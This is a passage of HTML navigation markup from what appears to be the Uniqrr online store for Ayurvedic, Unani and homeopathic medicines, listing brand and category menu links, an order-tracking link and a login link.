                                                Baidyanath (Jhansi)
                                              </a>
                                            </li><li>
                                              <a href="/collections/charak-pharma-pvt-ltd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Charak Pharma
                                              </a>
                                            </li><li>
                                              <a href="/collections/chaturbhuj-pharmaceuticals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chaturbhuj Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/dabur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dabur
                                              </a>
                                            </li><li>
                                              <a href="/collections/dehlvi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dehlvi
                                              </a>
                                            </li><li>
                                              <a href="/collections/dev-pharmacy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dev Pharmacy
                                              </a>
                                            </li><li>
                                              <a href="/collections/dhanwantri-pharmaceutical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dhanwantri Pharmaceutical
                                              </a>
                                            </li><li>
                                              <a href="/collections/dhootapapeshwar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dhootapapeshwar
                                              </a>
                                            </li><li>
                                              <a href="/collections/divisa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Divisa
                                              </a>
                                            </li><li>
                                              <a href="/collections/dr-biswas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dr. Biswas
                                              </a>
                                            </li><li>
                                              <a href="/collections/dr-jrks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dr. JRK&#39;s
                                              </a>
                                            </li><li>
                                              <a href="/collections/generic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Generic
                                              </a>
                                            </li><li>
                                              <a href="/collections/gufic-biosciences-ltd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gufic Biosciences Ltd.
                                              </a>
                                            </li><li>
                                              <a href="/collections/hamdard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamdard
                                              </a>
                                            </li><li>
                                              <a href="/collections/himalaya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Himalaya
                                              </a>
                                            </li><li>
                                              <a href="/collections/hll-lifecare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hll Lifecare
                                              </a>
                                            </li><li>
                                              <a href="/collections/jagat-pharma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jagat Pharma
                                              </a>
                                            </li><li>
                                              <a href="/collections/jolly-pharma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jolly Pharma
                                              </a>
                                            </li><li>
                                              <a href="/collections/kudos-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kudos
                                              </a>
                                            </li><li>
                                              <a href="/collections/mahamaya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mahamaya
                                              </a>
                                            </li><li>
                                              <a href="/collections/makewell-pharmaceutical-co" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Makewell Pharmaceutical Co.
                                              </a>
                                            </li><li>
                                              <a href="/collections/menarini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Menarini
                                              </a>
                                            </li><li>
                                              <a href="/collections/multani" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Multani Pharmaceuticals Ltd.
                                              </a>
                                            </li><li>
                                              <a href="/collections/nagarjun-gujarat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nagarjun (Gujarat)
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-shama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Shama
                                              </a>
                                            </li><li>
                                              <a href="/collections/olefia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olefia
                                              </a>
                                            </li><li>
                                              <a href="/collections/opi-group" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                OPI Group
                                              </a>
                                            </li><li>
                                              <a href="/collections/prince-pharma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Prince Pharma
                                              </a>
                                            </li><li>
                                              <a href="/collections/rajvaidya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rajvaidya
                                              </a>
                                            </li><li>
                                              <a href="/collections/ratan-ayurvedic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ratan Ayurvedic
                                              </a>
                                            </li><li>
                                              <a href="/collections/repl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Repl
                                              </a>
                                            </li><li>
                                              <a href="/collections/rex-remedies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rex Remedies
                                              </a>
                                            </li><li>
                                              <a href="/collections/sadar-laboratories-p-ltd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ssdar Laboratories (P) Ltc.
                                              </a>
                                            </li><li>
                                              <a href="/collections/sandu-pharmaceuticals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandu Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/sapat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sapat Healthcare
                                              </a>
                                            </li><li>
                                              <a href="/collections/sdm" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                SDM
                                              </a>
                                            </li><li>
                                              <a href="/collections/sharmayu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sharmayu
                                              </a>
                                            </li><li>
                                              <a href="/collections/shree-dhanwantri-herbals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shree Dhanwantri Herbals
                                              </a>
                                            </li><li>
                                              <a href="/collections/skm-siddha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skm Sidhha
                                              </a>
                                            </li><li>
                                              <a href="/collections/soliel-international" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soliel International
                                              </a>
                                            </li><li>
                                              <a href="/collections/sri-sri-tattva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sri Sri Tattva
                                              </a>
                                            </li><li>
                                              <a href="/collections/sun-india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sun India
                                              </a>
                                            </li><li>
                                              <a href="/collections/torque-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Torque Ayurveda
                                              </a>
                                            </li><li>
                                              <a href="/collections/trrust-health-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trrust Health Care
                                              </a>
                                            </li><li>
                                              <a href="/collections/unjha-ayurvedic-pharmacy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Unjha Ayurvedic Pharmacy
                                              </a>
                                            </li><li>
                                              <a href="/collections/vaidyaratnam" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vaidyaratnam
                                              </a>
                                            </li><li>
                                              <a href="/collections/vasu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vasu
                                              </a>
                                            </li><li>
                                              <a href="/collections/virgo-uap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Virgo Uap
                                              </a>
                                            </li><li>
                                              <a href="/collections/vyas-pharmaceuticals-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vyas Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/wheezal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wheezal
                                              </a>
                                            </li><li>
                                              <a href="/collections/win-medicare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Win Medicare
                                              </a>
                                            </li><li>
                                              <a href="/collections/zandu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Zandu
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      🗂️ Category
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-🗂️-category" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        🗂️ Category
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ayurveda
                                              </a>
                                            </li><li>
                                              <a href="/collections/unani" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Unani
                                              </a>
                                            </li><li>
                                              <a href="/collections/homoeopathy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Homeopathy
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://uniqrr.shiprocket.co/tracking/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🚚 Track Order
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Uniqrr
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-uniqrr" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Uniqrr
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    About Us
                                  </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blogs
                                  </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contact Us
                                  </a></li><li><a href="/pages/grow-with-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Grow With Us
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🎁 Offers
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/59180318903/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-by"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Shop By</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-by-🛍️-brands"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  🛍️ Brands
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-aimil-pharmaceuticals"
                                          href="/collections/aimil-pharmaceuticals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Aimil Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-alarsin"
                                          href="/collections/alarsin"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Alarsin
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-alna-vedic"
                                          href="/collections/alna-biotech"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Alna Vedic
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-ambic-ayurveda"
                                          href="/collections/ambic-ayurveda"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ambic Ayurveda
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-amritdhara-pharmacy-pvt-ltd"
                                          href="/collections/amritdhara-pharmacy-pvt-ltd"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Amritdhara Pharmacy Pvt Ltd
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-anjani-pharmaceuticals"
                                          href="/collections/anjani-pharmaceuticals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anjani Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-apex-laboratories"
                                          href="/collections/apex-laboratories"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Apex Laboratories
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-b-c-hasaram-sons"
                                          href="/collections/b-c-hasaram-sons"
                                          class="mega-menu__link link"
                                          
                                        >
                                          B. C. Hasaram &amp; Sons
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-baidyanath-jhansi"
                                          href="/collections/baidyanath"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Baidyanath (Jhansi)
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-charak-pharma"
                                          href="/collections/charak-pharma-pvt-ltd"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Charak Pharma
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-chaturbhuj-pharmaceuticals"
                                          href="/collections/chaturbhuj-pharmaceuticals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chaturbhuj Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dabur"
                                          href="/collections/dabur"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dabur
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dehlvi"
                                          href="/collections/dehlvi"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dehlvi
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dev-pharmacy"
                                          href="/collections/dev-pharmacy"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dev Pharmacy
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dhanwantri-pharmaceutical"
                                          href="/collections/dhanwantri-pharmaceutical"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dhanwantri Pharmaceutical
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dhootapapeshwar"
                                          href="/collections/dhootapapeshwar"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dhootapapeshwar
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-divisa"
                                          href="/collections/divisa"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Divisa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dr-biswas"
                                          href="/collections/dr-biswas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dr. Biswas
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-dr-jrks"
                                          href="/collections/dr-jrks"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dr. JRK&#39;s
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-generic"
                                          href="/collections/generic"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Generic
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-gufic-biosciences-ltd"
                                          href="/collections/gufic-biosciences-ltd"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gufic Biosciences Ltd.
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-hamdard"
                                          href="/collections/hamdard"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamdard
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-himalaya"
                                          href="/collections/himalaya"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Himalaya
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-hll-lifecare"
                                          href="/collections/hll-lifecare"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hll Lifecare
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-jagat-pharma"
                                          href="/collections/jagat-pharma"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Jagat Pharma
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-jolly-pharma"
                                          href="/collections/jolly-pharma"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Jolly Pharma
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-kudos"
                                          href="/collections/kudos-ayurveda"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kudos
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-mahamaya"
                                          href="/collections/mahamaya"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mahamaya
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-makewell-pharmaceutical-co"
                                          href="/collections/makewell-pharmaceutical-co"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Makewell Pharmaceutical Co.
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-menarini"
                                          href="/collections/menarini"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Menarini
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-multani-pharmaceuticals-ltd"
                                          href="/collections/multani"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Multani Pharmaceuticals Ltd.
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-nagarjun-gujarat"
                                          href="/collections/nagarjun-gujarat"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Nagarjun (Gujarat)
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-new-shama"
                                          href="/collections/new-shama"
                                          class="mega-menu__link link"
                                          
                                        >
                                          New Shama
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-olefia"
                                          href="/collections/olefia"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Olefia
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-opi-group"
                                          href="/collections/opi-group"
                                          class="mega-menu__link link"
                                          
                                        >
                                          OPI Group
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-prince-pharma"
                                          href="/collections/prince-pharma"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Prince Pharma
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-rajvaidya"
                                          href="/collections/rajvaidya"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Rajvaidya
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-ratan-ayurvedic"
                                          href="/collections/ratan-ayurvedic"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ratan Ayurvedic
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-repl"
                                          href="/collections/repl"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Repl
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-rex-remedies"
                                          href="/collections/rex-remedies"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Rex Remedies
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-ssdar-laboratories-p-ltc"
                                          href="/collections/sadar-laboratories-p-ltd"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ssdar Laboratories (P) Ltc.
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sandu-pharmaceuticals"
                                          href="/collections/sandu-pharmaceuticals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sandu Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sapat-healthcare"
                                          href="/collections/sapat"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sapat Healthcare
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sdm"
                                          href="/collections/sdm"
                                          class="mega-menu__link link"
                                          
                                        >
                                          SDM
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sharmayu"
                                          href="/collections/sharmayu"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sharmayu
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-shree-dhanwantri-herbals"
                                          href="/collections/shree-dhanwantri-herbals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shree Dhanwantri Herbals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-skm-sidhha"
                                          href="/collections/skm-siddha"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Skm Sidhha
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-soliel-international"
                                          href="/collections/soliel-international"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Soliel International
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sri-sri-tattva"
                                          href="/collections/sri-sri-tattva"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sri Sri Tattva
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sun-india"
                                          href="/collections/sun-india"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sun India
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-torque-ayurveda"
                                          href="/collections/torque-ayurveda"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Torque Ayurveda
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-trrust-health-care"
                                          href="/collections/trrust-health-care"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Trrust Health Care
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-unjha-ayurvedic-pharmacy"
                                          href="/collections/unjha-ayurvedic-pharmacy"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Unjha Ayurvedic Pharmacy
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-vaidyaratnam"
                                          href="/collections/vaidyaratnam"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vaidyaratnam
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-vasu"
                                          href="/collections/vasu"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vasu
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-virgo-uap"
                                          href="/collections/virgo-uap"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Virgo Uap
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-vyas-pharmaceuticals"
                                          href="/collections/vyas-pharmaceuticals-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vyas Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-wheezal"
                                          href="/collections/wheezal"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wheezal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-win-medicare"
                                          href="/collections/win-medicare"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Win Medicare
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-zandu"
                                          href="/collections/zandu"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Zandu
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-🗂️-category"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  🗂️ Category
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-🗂️-category-ayurveda"
                                          href="/collections/ayurveda"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ayurveda
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🗂️-category-unani"
                                          href="/collections/unani"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Unani
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🗂️-category-homeopathy"
                                          href="/collections/homoeopathy"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Homeopathy
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-🚚-track-order"
                    href="https://uniqrr.shiprocket.co/tracking/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >🚚 Track Order</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-uniqrr"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Uniqrr</span>
